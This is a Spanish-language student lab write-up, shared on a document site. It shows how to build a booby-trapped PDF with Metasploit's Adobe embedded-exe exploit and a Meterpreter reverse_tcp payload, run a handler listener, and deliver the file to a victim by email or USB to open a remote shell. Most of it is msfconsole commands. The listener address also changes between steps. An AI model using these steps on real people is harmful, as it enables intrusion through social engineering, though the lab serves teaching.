Backtrack1

-

Upload

francesc-perez -

Category

Documents

-

view

489 -

download

0

description

Transcript of Backtrack1

S E G U R I D A D Y A L T A

D I S P O N I B I L I D A D

S T U C O M

2 0 / 1 1 / 2 0 1 3



Eduard Angrill Práctica de seguridad, donde se realiza un ataque por ingeniería social en combinación con un troyano o backdoor.

ATAQUE PDF

2

Introducción:

En esta práctica mediante un PDF infectado abriremos un puerto de escucha en un equipo Windows XP que debe tener la versión 9 de Adobe PDF o una inferior, en versiones superiores el error que nos permite abrir el puerto ya está corregido y accederemos a su sistema.

Paso 1:

Crear el fichero PDF mediante el programa "msfconsole" de Backtrack v5.

Usa un exploit de Windows adobe pdf:

use exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs

Incluye el payload "reverse_tcp" (para una conexión "invertida" de tcp):

set payload windows/meterpreter/reverse_tcp

Añade la dirección del local host, el nombre del fichero y genera el exploit:

set lhost 192.168.72.200

set filename Xllegir.pdf

exploit

Al Omitir los riegos Back Track Víctima

Petición TCP Puerto: 4444

3

Paso 2: Una vez el fichero ya está creado podemos acceder a él mediante la siguiente ruta:

/root/.msf4/local/Xllegir.pdf Ahora tenemos que activar un servicio de escucha para recibir las peticiones de conexión invertidas, para cuando la víctima abra el PDF y acepte el aviso de PDF potencialmente peligroso: En este caso hacemos uso del exploit "handler":

use exploit/multi/handler

Le añadimos el payload de "reverse_tcp" para indicar el modo de recepción:

set payload windows/meterpreter/reverse_tcp

Y añadimos la IP del host local:

set lhost 192.168.1.3

exploit Mensaje: "Starting the payload handler..." hasta que el usuario abra el PDF y reciba la conexión.

4

Ahora se tiene que pasar el PDF a la victima mediante un correo o USB: Ahora está en modo de escucha hasta que el usuario victima ejecute el PDF omitiendo las advertencias que le realiza el propio Adobe y finalmente se conecte con el servidor:

1. Como se puede ver la víctima "192.168.72.201" se ha conectado mediante el puerto 4444 (un puerto de Windows que siempre está abierto). 2. sysinfo: para ver la información del sistema. 3. shell: abre un terminal dentro del equipo infectado.

1.

2.

3.